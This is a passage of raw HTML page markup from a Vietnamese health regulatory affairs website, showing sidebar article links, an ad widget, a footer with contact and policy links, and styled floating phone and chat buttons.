tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style"}';
block_tdi_59.td_column_number = "1";
block_tdi_59.block_type = "td_block_15";
block_tdi_59.post_count = "4";
block_tdi_59.found_posts = "38";
block_tdi_59.header_color = "#";
block_tdi_59.ajax_pagination_infinite_stop = "";
block_tdi_59.max_num_pages = "10";
tdBlocksArray.push(block_tdi_59);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://vnras.com/category/break/" class="td-pulldown-size">BREAK</a></h4></div><div id=tdi_59 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/kiem-nghiem-doi-voi-thuc-pham-bao-ve-suc-khoe/"  rel="bookmark" class="td-image-wrap " title="CHỈ TIÊU KỸ THUẬT PHẢI CÔNG BỐ VÀ KIỂM NGHIỆM ĐỐI VỚI THỰC PHẨM BẢO VỆ SỨC KHỎE" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/06/sourcing-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/06/sourcing-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/06/sourcing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="KIỂM NGHIỆM ĐỐI VỚI THỰC PHẨM BẢO VỆ SỨC KHỎE" title="CHỈ TIÊU KỸ THUẬT PHẢI CÔNG BỐ VÀ KIỂM NGHIỆM ĐỐI VỚI THỰC PHẨM BẢO VỆ SỨC KHỎE" /></a></div>                <a href="https://vnras.com/break/" class="td-post-category">BREAK/QUY CHẾ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/kiem-nghiem-doi-voi-thuc-pham-bao-ve-suc-khoe/"  rel="bookmark" title="CHỈ TIÊU KỸ THUẬT PHẢI CÔNG BỐ VÀ KIỂM NGHIỆM ĐỐI VỚI THỰC PHẨM BẢO VỆ SỨC KHỎE">CHỈ TIÊU KỸ THUẬT PHẢI CÔNG BỐ VÀ KIỂM NGHIỆM ĐỐI...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/trong-nghi-dinh-91-2016/"  rel="bookmark" class="td-image-wrap " title="Giải thích một số từ ngữ trong nghị định 91/2016/NĐ-CP ngày 01 tháng 07 năm 2016" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/02/nghi-dinh-91-2016-nd-cp-ngay-01-thang-07-nam-2016-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/02/nghi-dinh-91-2016-nd-cp-ngay-01-thang-07-nam-2016-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/02/nghi-dinh-91-2016-nd-cp-ngay-01-thang-07-nam-2016-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="nghị định 91/2016/NĐ-CP" title="Giải thích một số từ ngữ trong nghị định 91/2016/NĐ-CP ngày 01 tháng 07 năm 2016" /></a></div>                <a href="https://vnras.com/regulations/antiseptic/" class="td-post-category">Antiseptic/Hóa chất chế phẩm</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/trong-nghi-dinh-91-2016/"  rel="bookmark" title="Giải thích một số từ ngữ trong nghị định 91/2016/NĐ-CP ngày 01 tháng 07 năm 2016">Giải thích một số từ ngữ trong nghị định 91/2016/NĐ-CP ngày...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/thuoc-dieu-tri-viem-gan-c-tai-viet-nam/"  rel="bookmark" class="td-image-wrap " title="Thuốc điều trị viêm Gan C có số đăng ký lưu hành tại Việt Nam" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/12/1280px-Keukenhof_May2006-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/12/1280px-Keukenhof_May2006-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/12/1280px-Keukenhof_May2006-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="thuốc điều trị viêm gan C tại Việt Nam" title="Thuốc điều trị viêm Gan C có số đăng ký lưu hành tại Việt Nam" /></a></div>                <a href="https://vnras.com/break/" class="td-post-category">BREAK/QUY CHẾ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/thuoc-dieu-tri-viem-gan-c-tai-viet-nam/"  rel="bookmark" title="Thuốc điều trị viêm Gan C có số đăng ký lưu hành tại Việt Nam">Thuốc điều trị viêm Gan C có số đăng ký lưu...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cac-yeu-cau-chung-doi-voi-thuc-pham-chuc-nang/"  rel="bookmark" class="td-image-wrap " title="Các yêu cầu chung đối với thực phẩm chức năng" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/02/cac-yeu-cau-voi-thuc-pham-chuc-nang-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/02/cac-yeu-cau-voi-thuc-pham-chuc-nang-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/02/cac-yeu-cau-voi-thuc-pham-chuc-nang-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="các yêu cầu chung đối với thực phẩm chức năng" title="Các yêu cầu chung đối với thực phẩm chức năng" /></a></div>                <a href="https://vnras.com/break/" class="td-post-category">BREAK/QUY CHẾ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/cac-yeu-cau-chung-doi-voi-thuc-pham-chuc-nang/"  rel="bookmark" title="Các yêu cầu chung đối với thực phẩm chức năng">Các yêu cầu chung đối với thực phẩm chức năng</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_59" data-td_block_id="tdi_59"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_59" data-td_block_id="tdi_59"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
<div style="max-width:1070px;margin:0 auto;border: 1px solid #eaeaea;padding-top: 5px;border-radius: 5px;">
<style> div[data-widget-id="1685586"] { min-height: 300px; } </style>
<div data-type="_mgwidget" data-widget-id="1686958">
</div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");
</script>
</div>



	


	


            <div class="tdc-footer-wrap ">



                <!-- Footer -->

				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://vnras.com/"><img class="td-retina-data" src="https://vnras.com/wp-content/uploads/2017/03/Un-1-300x77.png" data-retina="https://vnras.com/wp-content/uploads/2017/03/Un-1-300x77.png" alt="" title=""  /></a></div><div class="footer-text-wrap">VNRAS is Vietnam Regulatory Affairs Society. We provide you with the latest breaking news and updated regulations in Vietnam related to fields covered by the Ministry of Health.
<div class="footer-email-wrap">Contact us: <a href="mailto:vnras.com@gmail.com">vnras.com@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/VNRAS/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/vnras_vn/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/regulatory-affairs-in-vietnam" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCzELBfct6OQLbmh8Gb9dRPQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Bản quyền bài viết</span></h4>			<div class="textwidget"><p style="margin-bottom: 15px;"><a href="http://online.gov.vn/Home/WebDetails/110027"><img style="vertical-align: -8px;" width="140" height="53" src="https://vnras.com/wp-content/uploads/bct.png" alt="bo cong thuong" /></a><a href="http://www.dmca.com/Protection/Status.aspx?ID=f29783c5-949c-4af5-970e-b6635f7f37bf" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca_protected_16_120.png?ID=f29783c5-949c-4af5-970e-b6635f7f37bf" alt="DMCA.com Protection Status"></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script> </p>
<p style="margin-bottom: 5px;">Bài viết đã được đăng ký bản quyền DMCA.</p>
<p>Copy vui lòng ghi nguồn VNRAS.COM</p>
<div style="clear:both"></div>
<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d14897.853990492766!2d105.9516284!3d21.0141325!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x6af4066356922776!2sVietNam+Regulatory+Affairs+Services!5e0!3m2!1svi!2s!4v1490176520934" frameborder="0" style="border:0" allowfullscreen></iframe>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><ul class="cs-ulft">
<li><a href="https://vnras.com/danh-y/"><strong>DANH Y</strong></a></li>
<li><a href="https://vnras.com/dieu-khoan-chung/">ĐIỀU KHOẢN CHUNG</a></li>
<li><a href="https://vnras.com/quy-che-hoat-dong/">QUY CHẾ HOẠT ĐỘNG</a></li>
<li><a href="https://vnras.com/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li><a href="https://vnras.com/huong-dan-mua-hang/">HƯỚNG DẪN MUA HÀNG</a></li>
<li><a href="https://vnras.com/chinh-sach-giao-hang-va-thanh-toan/">CHÍNH SÁCH THANH TOÁN</a></li>
<li><a href="https://vnras.com/chinh-sach-giao-hang-va-van-chuyen/">CHÍNH SÁCH GIAO HÀNG VÀ VẬN CHUYỂN</a></li>
<li><a href="https://vnras.com/hoan-tien_tra-ve/">CHÍNH SÁCH ĐỔI TRẢ</a></li>
</ul>
</div>
		</aside>            </div>
        </div>
    </div>
</div>


                <!-- Sub Footer -->

				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-19973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-19973"><a href="https://vnras.com/drug/">DrugBank</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 - 2017 <a href="https://vnras.com" target="_blank">Vietnam Regulatory Affairs Society</a>                </div>
            </div>
        </div>
    </div>

            </div><!--close td-footer-wrap-->

			


</div><!--close td-outer-wrap-->


<style>.milistore-alo-phone,.sdthl{cursor:pointer;z-index:900000!important}.fbline,.sdthl{position:fixed}.sdthl{left:81px;width:155px;height:35px;bottom:30px;background-color:red;padding:8px;border-radius:11px 0;font-size:20px;font-weight:700;color:#fff}.milistore-alo-ph-circle,.milistore-alo-ph-circle-fill{-webkit-border-radius:100%;opacity:.1;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%}.milistore-alo-phone{position:fixed!important;bottom:0!important;background-color:transparent;width:105px;height:84px}.milistore-alo-phone.milistore-alo-show{visibility:visible}.milistore-alo-ph-circle,.milistore-alo-ph-circle-fill{-moz-border-radius:100%;-webkit-transform-origin:50% 50%;-o-transform-origin:50% 50%;position:absolute}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}.milistore-alo-phone.milistore-alo-static{opacity:.6}.milistore-alo-phone.milistore-alo-hover,.milistore-alo-phone:hover{opacity:1}.milistore-alo-ph-circle{width:90px;height:90px;top:-6px;left:17px;background-color:transparent;border-radius:100%;border:2px solid #bfebfc;-webkit-animation:1.2s ease-in-out infinite milistore-alo-circle-anim;-moz-animation:1.2s ease-in-out infinite milistore-alo-circle-anim;-ms-animation:milistore-alo-circle-anim 1.2s infinite ease-in-out;-o-animation:1.2s ease-in-out infinite milistore-alo-circle-anim;animation:1.2s ease-in-out infinite milistore-alo-circle-anim;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;transform-origin:50% 50%}.milistore-alo-phone.milistore-alo-green .milistore-alo-ph-circle-fill{background-color:rgba(242,223,0,.85);background-color:#a6e3fa 9;opacity:.75!important}.milistore-alo-phone.milistore-alo-green .milistore-alo-ph-circle{border-color:#f20000;border-color:#bfebfc 9;opacity:.5}.milistore-alo-phone.milistore-alo-active .milistore-alo-ph-circle{-webkit-animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important;-moz-animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important;-ms-animation:milistore-alo-circle-anim 1.1s infinite ease-in-out!important;-o-animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important;animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important}.milistore-alo-phone.milistore-alo-static .milistore-alo-ph-circle{-webkit-animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important;-moz-animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important;-ms-animation:milistore-alo-circle-anim 2.2s infinite ease-in-out!important;-o-animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important;animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important}.milistore-alo-ph-circle-fill{width:75px;height:75px;top:0px;left:25px;background-color:#000;border-radius:100%;border:2px solid transparent;-webkit-animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;-moz-animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;-ms-animation:milistore-alo-circle-fill-anim 2.3s infinite ease-in-out;-o-animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;transform-origin:50% 50%}.milistore-alo-ph-img-circle{width:35px;height:35px;top:19px;left:45px;background-size:65%!important;position:absolute;background:url([data-uri]) center center no-repeat rgba(30,30,30,.1);-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.7;-webkit-animation:1s ease-in-out infinite milistore-alo-circle-img-anim;-moz-animation:1s ease-in-out infinite milistore-alo-circle-img-anim;-ms-animation:milistore-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:1s ease-in-out infinite milistore-alo-circle-img-anim;animation:1s ease-in-out infinite milistore-alo-circle-img-anim;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}@-moz-keyframes milistore-alo-circle-anim{0%{-moz-transform:rotate(0) scale(.5) skew(1deg);opacity:.1;-moz-opacity:0.1;-webkit-opacity:0.1;-o-opacity:0.1}30%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.5;-moz-opacity:0.5;-webkit-opacity:0.5;-o-opacity:0.5}100%{-moz-transform:rotate(0) scale(1) skew(1deg);opacity:.6;-moz-opacity:0.6;-webkit-opacity:0.6;-o-opacity:0.1}}@-webkit-keyframes milistore-alo-circle-anim{0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity:0.1}30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity:0.5}100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:0.1}}@-o-keyframes milistore-alo-circle-anim{0%{-o-transform:rotate(0) kscale(.5) skew(1deg);-o-opacity:0.1}30%{-o-transform:rotate(0) scale(.7) skew(1deg);-o-opacity:0.5}100%{-o-transform:rotate(0) scale(1) skew(1deg);-o-opacity:0.1}}@-moz-keyframes milistore-alo-circle-fill-anim{0%,100%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-moz-transform:rotate(0) -moz-scale(1) skew(1deg);opacity:.2}}@-webkit-keyframes milistore-alo-circle-fill-anim{0%,100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-o-keyframes milistore-alo-circle-fill-anim{0%,100%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-o-transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-moz-keyframes milistore-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}100%,50%{-moz-transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes milistore-alo-circle-img-anim{0%,100%,50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%,30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}}@-o-keyframes milistore-alo-circle-img-anim{0%,100%,50%{-o-transform:rotate(0) scale(1) skew(1deg)}10%,30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}}@-moz-keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-webkit-keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-o-keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-moz-keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-webkit-keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-o-keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-moz-keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}@-webkit-keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}@-o-keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}@keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}</style>
<a href="tel:0346141115" class="fancybox">
    <div class="milistore-alo-phone milistore-alo-green milistore-alo-show" id="milistore-alo-phoneIcon">
    <div class="milistore-alo-ph-circle"></div>
    <div class="milistore-alo-ph-circle-fill"></div>
    <div class="milistore-alo-ph-img-circle" style="background-color: #FFA92C !important;"></div>
    </div>
    <div class="sdthl" style="border: 1px solid #ccc;background-color: #06397A;width: 230px;border-radius: 20px;left: 45px;padding: 7px 8px 6px 55px !important;z-index: 999 !important;line-height: 20px;">0346.141.115</div>
</a>

<div class="cs-facebookchat"><a href="https://m.me/trungtamthuoc"> <svg class="is-animating" width="38" height="38" viewBox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_193_4379)"><path d="M0.00157872 18.4284C0.00157872 7.83592 8.29825 0 19.0016 0C29.7049 0 38 7.8375 38 18.4284C38 29.0193 29.7033 36.8553 19 36.8553C17.0842 36.8553 15.2317 36.6019 13.5058 36.1269C13.169 36.0362 12.8112 36.0642 12.4925 36.2061L8.70833 37.8686C8.48021 37.9701 8.23059 38.0139 7.98153 37.996C7.73247 37.9782 7.49165 37.8993 7.28035 37.7662C7.06905 37.6332 6.89378 37.4501 6.77003 37.2332C6.64628 37.0164 6.57786 36.7723 6.57083 36.5228L6.46 33.1344C6.45141 32.9303 6.40217 32.7299 6.31517 32.545C6.22817 32.3601 6.10515 32.1945 5.95333 32.0578C4.04955 30.3398 2.53408 28.2357 1.50803 25.8857C0.481977 23.5357 -0.0310554 20.9939 0.00316205 18.43L0.00157872 18.4284ZM13.1749 14.9609L7.60158 23.8276C7.04741 24.6667 8.10824 25.631 8.89991 25.0151L14.9007 20.4709C15.3124 20.1543 15.8507 20.1543 16.2782 20.4709L20.7116 23.7959C22.0416 24.7934 23.9416 24.4293 24.8282 23.0359L30.4016 14.1693C30.9557 13.3301 29.8949 12.3801 29.1032 12.9818L23.1024 17.5259C22.7066 17.8426 22.1524 17.8426 21.7407 17.5259L17.3074 14.2009C16.9921 13.9627 16.6308 13.7927 16.2463 13.7017C15.8618 13.6106 15.4626 13.6005 15.074 13.672C14.6854 13.7434 14.3159 13.8949 13.989 14.1168C13.662 14.3387 13.3848 14.6262 13.1749 14.9609Z" fill="white"></path></g><defs><clipPath id="clip0_193_4379"><rect width="38" height="38" fill="white"></rect></clipPath></defs></svg> </a></div>
<style>.cs-facebookchat{cursor:pointer;font-size:22px;color:#265788;position:fixed;bottom:90px;left:87px;z-index:1000;border:unset}.cs-facebookchat svg{height:30px;width:28px;border-radius:47%;background-color:#fff;padding:3px}.cs-facebookchat svg path{fill:#06397a}.is-animating{animation:1s infinite phone-outer;position:relative}.is-animating::before{animation:1s infinite phone-inner;position:absolute;content:""}.is-animating::after{position:absolute;content:"";animation:1s infinite phone-icon;top:0;left:0}@keyframes phone-outer{0%{transform:translate3d(0,0,0) scale(1);box-shadow:0 0 0 0 #0ff22800,0 .05em .1em #0000001c}33.3333%{transform:translate3d(0,0,0) scale(1.1);box-shadow:0 0 0 0 #0ff228d6,0 .05em .1em #0000001f}66.6666%{transform:translate3d(0,0,0) scale(1);box-shadow:0 0 0 .5em #0ff22800,0 .05em .1em #0000001f}100%{transform:translate3d(0,0,0) scale(1);box-shadow:0 0 0 0 #0ff22800,0 .05em .1em #000000d6}}@keyframes phone-inner{0%{opacity:1;transform:translate3d(0,0,0) scale(0)}33.3333%{opacity:1;transform:translate3d(0,0,0) scale(.9)}100%,66.6666%{opacity:0;transform:translate3d(0,0,0) scale(0)}}@keyframes phone-icon{0%,46%{transform:translate3d(0,0,0)}10%,14%,18%,2%,22%,26%,30%,34%,38%,42%,6%{transform:translate3d(.01em,0,0)}12%,16%,20%,24%,28%,32%,36%,4%,40%,44%,8%{transform:translate3d(-.01em,0,0)}}</style>


<div class="cs-zalochat"><a rel="noopener noreferrer nofollow external" href="https://zalo.me/764012515076098833" data-wpel-link="external" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6" width="47" height="46" style="box-shadow:0 0 12px rgb(1,114,177);background-color:#fff;border-radius:7px" id="zaloid"><path class="stt0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"></path><path class="stt1" d="M139.5 436.2c-27.3 0-54.7.9-82-.1-32.3-1.3-57-28.4-57-60.7 0-104.3.2-208.6 0-313C.5 26.7 28.4 1.8 60.5.9c33.6-.9 67.3-.2 101-.2.6 0 1.4-.3 1.7.7-.2 1.8-2 2-3.1 2.7-19.8 11.6-37.9 25.5-53.1 42.7-25.1 28.4-42.5 61-48.4 98.9-10.4 66.9 10.5 123.7 57.8 171.1 8.4 8.5 9.5 15.1 2.8 26.5-8.1 13.7-20.4 23-33.5 31.5-1.4.8-2.8 1.8-4.2 2.7-2.1 1.8-.8 2.7 1 3.5.4.9.9 1.7 1.5 2.5 11.5 10.2 22.4 21.1 33.7 31.5 5.3 4.9 10.6 10 15.7 15.1 2.1 1.9 5.6 2.5 6.1 6.1z"></path><path class="stt2" d="M139.5 436.2c-.5-3.5-4-4.1-6.1-6.2-5.1-5.2-10.4-10.2-15.7-15.1-11.3-10.4-22.2-21.3-33.7-31.5-.6-.8-1.1-1.6-1.5-2.5 25.5 5 50.4 1.6 74.9-5.9 8.3-2.5 16.6-5 25-7.1 5.7-1.5 11.7-1.2 17.2.8 63.4 21.8 126 19.8 187.6-7.2 25.1-11.1 48-26.7 67.4-46.2 1-1 1.7-2.5 3.5-2.6.9 1.4.4 2.9.4 4.4v58.5c.2 33.4-26.6 60.6-60 60.9h-.5c-36 .2-72 0-108 